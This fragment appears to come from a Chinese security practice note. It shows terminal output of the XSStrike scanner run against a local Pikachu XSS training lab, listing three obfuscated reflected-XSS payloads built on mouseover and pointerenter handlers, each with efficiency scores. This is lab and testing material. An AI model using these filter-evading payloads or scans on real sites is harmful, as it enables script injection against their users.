 refused ;))
(ctf) [~/安全工具/Xsstrike/xSStrike]$ python xsstrike.py -u "http://10.211.55.4/pikachu-master/vul/xss/xssp
XSStrike v3.1.4
Checking for DOM vulnerabilities
WAF Status: Offline
Testing parameter: message
Reflections found: 1
Analysing reflections
Generating payloads
Payloads generated: 3070
------------------------------------------------------------
Payload: <A%0aoNmouseoVEr%0d=%0da=prompt,a()>v3dm0s
Efficiency: 91
Confidence: 10
------------------------------------------------------------
Payload: <A/+/onmoUSeOver%0a=%0a(confirm)()>v3dm0s
Efficiency: 91
Confidence: 10
------------------------------------------------------------
Payload: <a%0aonPOintErentEr%0d=%0d[8].find(confirm)%0dx>v3dm0s
Efficiency: 93
Confidence: 10
------------------------------------------------------------
反射